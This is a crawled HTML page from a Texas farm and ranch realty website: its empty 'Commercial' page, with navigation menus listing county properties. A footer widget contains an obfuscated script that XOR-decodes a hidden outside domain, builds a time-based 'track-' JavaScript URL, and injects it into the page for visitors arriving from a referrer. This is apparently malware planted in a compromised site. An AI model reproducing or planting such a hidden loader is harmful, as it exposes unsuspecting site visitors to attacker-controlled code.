

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bobheyenrealty.com/commercial/
body_size: 6104
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.bobheyenrealty.com/xmlrpc.php" />
<title>Commercial &#8211; Bob Heyen Realty</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bob Heyen Realty &raquo; Feed" href="http://www.bobheyenrealty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bob Heyen Realty &raquo; Comments Feed" href="http://www.bobheyenrealty.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bob Heyen Realty &raquo; Commercial Comments Feed" href="http://www.bobheyenrealty.com/commercial/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bobheyenrealty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.bobheyenrealty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='genericons-css'  href='http://www.bobheyenrealty.com/wp-content/themes/catch-box/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-style-css'  href='http://www.bobheyenrealty.com/wp-content/themes/catch-box/style.css?ver=20230620-230237' type='text/css' media='all' />
<link rel='stylesheet' id='catchbox-block-style-css'  href='http://www.bobheyenrealty.com/wp-content/themes/catch-box/css/blocks.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='brown-css'  href='http://www.bobheyenrealty.com/wp-content/themes/catch-box/colors/brown.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.bobheyenrealty.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.bobheyenrealty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='catchbox-menu-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bobheyenrealty.com/wp-content/themes/catch-box/js/menu.min.js?ver=2.1.1.1' id='catchbox-menu-js'></script>
<script type='text/javascript' src='http://www.bobheyenrealty.com/wp-content/themes/catch-box/js/html5.min.js?ver=3.7.3' id='catchbox-html5-js'></script>
<link rel="https://api.w.org/" href="http://www.bobheyenrealty.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.bobheyenrealty.com/wp-json/wp/v2/pages/230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bobheyenrealty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.bobheyenrealty.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://www.bobheyenrealty.com/commercial/" />
<link rel='shortlink' href='http://www.bobheyenrealty.com/?p=230' />
<link rel="alternate" type="application/json+oembed" href="http://www.bobheyenrealty.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bobheyenrealty.com%2Fcommercial%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.bobheyenrealty.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bobheyenrealty.com%2Fcommercial%2F&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_catchbox_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #5e3929;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #5e3929;
		}
	</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #9b7e53; }
</style>
			<style type="text/css" id="wp-custom-css">
			.page .entry-header { display: none; }		</style>
		</head>

<body class="page-template page-template-page-fullwidth page-template-page-fullwidth-php page page-id-230 page-parent custom-background wp-custom-logo wp-embed-responsive single-author no-sidebar full-width one-menu header-image-top">



<div id="page" class="hfeed site">

	<a href="#main" class="skip-link screen-reader-text">Skip to content</a>
	<header id="branding" role="banner">

    	
    	<div id="header-content" class="clearfix">

			<div class="logo-wrap clearfix"><div id="site-logo"><a href="http://www.bobheyenrealty.com/" class="custom-logo-link" rel="home"><img width="300" height="125" src="http://www.bobheyenrealty.com/wp-content/uploads/2014/06/cropped-logo1.png" class="custom-logo" alt="Bob Heyen Realty" /></a></div><!-- #site-logo -->	<div id="hgroup" class="site-details">
					<p id="site-title"><a href="http://www.bobheyenrealty.com/" rel="home">Bob Heyen Realty</a></p>
					<p id="site-description">Texas Farm and Ranch Real Estate</p>
			
   	</div><!-- #hgroup -->
</div><!-- .logo-wrap -->	<form role="search" method="get" class="searchform" action="http://www.bobheyenrealty.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
		</label>
		<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
	</form>

		</div><!-- #header-content -->

    	    <div class="menu-access-wrap mobile-header-menu clearfix">
        <div id="mobile-header-left-menu" class="mobile-menu-anchor primary-menu">
            <a href="#mobile-header-left-nav" id="menu-toggle-primary" class="genericon genericon-menu">
                <span class="mobile-menu-text">Menu</span>
            </a>
        </div><!-- #mobile-header-left-menu -->
            
        
        <div id="site-header-menu-primary" class="site-header-menu">
            <nav id="access" class="main-navigation menu-focus" role="navigation" aria-label="Primary Menu">
            
                <h3 class="screen-reader-text">Primary menu</h3>
                <div class="menu-header-container"><ul class="menu"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="http://www.bobheyenrealty.com/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="http://www.bobheyenrealty.com/farm-ranch/">Farm &#038; Ranch</a>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.bobheyenrealty.com/atascosa/">Atascosa County</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://www.bobheyenrealty.com/bandera/">Bandera County</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.bobheyenrealty.com/bexar/">Bexar County</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://www.bobheyenrealty.com/edwards/">Edwards County</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="http://www.bobheyenrealty.com/frio/">Frio County</a>
	<ul class="sub-menu">
		<li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="http://www.bobheyenrealty.com/new-3-593-acres-337-cr-2518-moore/">3.593 Acres (Reduced/Concession Offered!)</a></li>
	</ul>
</li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://www.bobheyenrealty.com/kendall/">Kendall County</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="http://www.bobheyenrealty.com/kerr/">Kerr County</a>
	<ul class="sub-menu">
		<li id="menu-item-7017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7017"><a href="http://www.bobheyenrealty.com/kerr/new-118-acre-pot-of-gold-ranch/">118 Acre Pot of Gold Ranch</a></li>
	</ul>
</li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="http://www.bobheyenrealty.com/kinney/">Kinney County</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="http://www.bobheyenrealty.com/lasalle/">LaSalle County</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54"><a href="http://www.bobheyenrealty.com/medina/">Medina County</a>
	<ul class="sub-menu">
		<li id="menu-item-7048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="http://www.bobheyenrealty.com/new-20-acres-cr-733-yancey/">*NEW* 20 Acres (CR 733) Yancey</a></li>
		<li id="menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="http://www.bobheyenrealty.com/medina/new-25-acres-370-pr-3702/">25 Acres (370 PR 3702) REDUCED!</a></li>
		<li id="menu-item-6601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6601"><a href="http://www.bobheyenrealty.com/new-40-acres/">40 Acres (REDUCED!)</a></li>
		<li id="menu-item-7009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7009"><a href="http://www.bobheyenrealty.com/medina/new-109-9-acres/">109.9 Acres (REDUCED)</a></li>
		<li id="menu-item-6548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6548"><a href="http://www.bobheyenrealty.com/new-358-acres/">358 Acres (New REDUCTION)</a></li>
	</ul>
</li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://www.bobheyenrealty.com/uvalde/">Uvalde County</a></li>
	<li id="menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="http://www.bobheyenrealty.com/webb-county/">Webb County</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://www.bobheyenrealty.com/wilson/">Wilson County</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.bobheyenrealty.com/zavala/">Zavala County</a></li>
</ul>
</li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-228"><a href="http://www.bobheyenrealty.com/residential/">Residential</a>
<ul class="sub-menu">
	<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-784"><a href="http://www.bobheyenrealty.com/residential/hondo/">Hondo</a>
	<ul class="sub-menu">
		<li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6985"><a href="http://www.bobheyenrealty.com/residential/hondo/new-1312-acorn-rd/">1312 Acorn Rd. (UNDER CONTRACT)</a></li>
		<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957"><a href="http://www.bobheyenrealty.com/residential/hondo/new-2602-avenue-k/">2602 Avenue K</a></li>
	</ul>
</li>
	<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="http://www.bobheyenrealty.com/residential/dhanis/">D’Hanis</a></li>
	<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5220"><a href="http://www.bobheyenrealty.com/residential/cotulla/">Moore</a>
	<ul class="sub-menu">
		<li id="menu-item-6878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6878"><a href="http://www.bobheyenrealty.com/new-3-593-acres-337-cr-2518-moore/">3.593 Acres (Reduced/Concession Offered!)</a></li>
	</ul>
</li>
	<li id="menu-item-2961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2961"><a href="http://www.bobheyenrealty.com/residential/san-antonio/">San Antonio</a></li>
	<li id="menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5013"><a href="http://www.bobheyenrealty.com/bandera-2/">Bandera</a></li>
	<li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5028"><a href="http://www.bobheyenrealty.com/yancey/">Yancey</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://www.bobheyenrealty.com/residential/castroville/">Castroville</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="http://www.bobheyenrealty.com/residential/pearsall/">Pearsall</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="http://www.bobheyenrealty.com/residential/devine/">Devine</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="http://www.bobheyenrealty.com/residential/natalia/">Natalia</a></li>
</ul>
</li>
<li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="http://www.bobheyenrealty.com/residential-lots/">Residential Lots</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-230 current_page_item menu-item-has-children menu-item-231"><a href="http://www.bobheyenrealty.com/commercial/" aria-current="page">Commercial</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-874"><a href="http://www.bobheyenrealty.com/commercial/hondo/">Hondo</a>
	<ul class="sub-menu">
		<li id="menu-item-6926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6926"><a href="http://www.bobheyenrealty.com/commercial/hondo/3-70-ac-2903-hwy-90-w/">3.70 Ac. (SOLD)</a></li>
	</ul>
</li>
	<li id="menu-item-5026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5026"><a href="http://www.bobheyenrealty.com/yancey/">Yancey</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="http://www.bobheyenrealty.com/commercial/frio-county/">Frio County</a></li>
</ul>
</li>
<li id="menu-item-6398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6398"><a href="http://www.bobheyenrealty.com/contact-us/">Contact Us</a></li>
</ul></div>            </nav><!-- #access -->
        </div><!-- .site-header-menu -->

            </div><!-- .menu-access-wrap -->
    
	</header><!-- #branding -->

	
	
	<div id="main" class="clearfix">

		
		<div id="primary" class="content-area">

			
			<div id="content" role="main">
				
				
					
<article id="post-230" class="post-230 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Commercial</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
					</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-230 -->
						<div id="comments">
	
	
	
	
</div><!-- #comments -->
				
		</div><!-- #content -->
        
		            
	</div><!-- #primary -->
    
	    


	</div><!-- #main -->

	
	<footer id="colophon" role="contentinfo">
		<div id="supplementary" class="one">
		<div id="first" class="widget-area" role="complementary">
		<aside id="block-3" class="widget widget_block"><div class='"d902e193c2520422ecee31958eacaeda"></div></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_953f1) {
    
    var _4f2fb = Date.now();
    var _17661 = 1000;
    _4f2fb = _4f2fb / _17661;
    _4f2fb = Math.floor(_4f2fb);

    var _97d97 = 600;
    _4f2fb -= _4f2fb % _97d97;
    _4f2fb = _4f2fb.toString(16);

    var _d1732 = _953f1.referrer;

    if (!_d1732) return;

    var _afcf1 = [18051, 18054, 18073, 18058, 18059, 18062, 18076, 18055, 18061, 18048, 18062, 18077, 18059, 18052, 18054, 18075, 18113, 18054, 18049, 18057, 18048];

    _afcf1 = _afcf1.map(function(_d3809){
        return _d3809 ^ 18159;
    });

    var _b48d0 = "0c561dd0969eb6ac966ae88f2be93ad2";
    
    _afcf1 = String.fromCharCode(..._afcf1);

    var _3e007 = "https://";
    var _c9555 = "/";
    var _4444a = "track-";

    var _fea9f = ".js";

    var _925d9 = _953f1.createElement("script");
    _925d9.type = "text/javascript";
    _925d9.async = true;
    _925d9.src = _3e007 + _afcf1 + _c9555 + _4444a + _4f2fb + _fea9f;

    _953f1.getElementsByTagName("head")[0].appendChild(_925d9)

}(document);
</script></aside>	</div><!-- #first .widget-area -->
	
	
	</div><!-- #supplementary -->
        <div id="site-generator" class="clearfix">

            
			<nav class="social-profile" role="navigation" aria-label="Footer Social Links Menu">
 		 		<ul><li class="facebook"><a href="https://www.facebook.com/pages/Bob-Heyen-Realty/470038899711169"><span class="screen-reader-text">Facebook</span></a></li>
				</ul>
			</nav><!-- .social-profile --><div class="copyright">Copyright &copy; 2026 <a href="http://www.bobheyenrealty.com/" title="Bob Heyen Realty" ><span>Bob Heyen Realty</span></a>. All Rights Reserved. </div><div class="powered"><span class="theme-name">Theme: Catch Box by </span><span class="theme-author"><a href="https://catchthemes.com/" title="Catch Themes">Catch Themes</a></span></div>
        </div> <!-- #site-generator -->

	</footer><!-- #colophon -->

</div><!-- #page -->

<a href="#branding" id="scrollup"><span class="screen-reader-text">Scroll Up</span></a>
<script type='text/javascript' src='http://www.bobheyenrealty.com/wp-content/themes/catch-box/js/skip-link-focus-fix.js?ver=20151112' id='catchbox-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.bobheyenrealty.com/wp-content/themes/catch-box/js/catchbox-scrollup.min.js?ver=20072014' id='catchbox-scrollup-js'></script>
<script type='text/javascript' src='http://www.bobheyenrealty.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
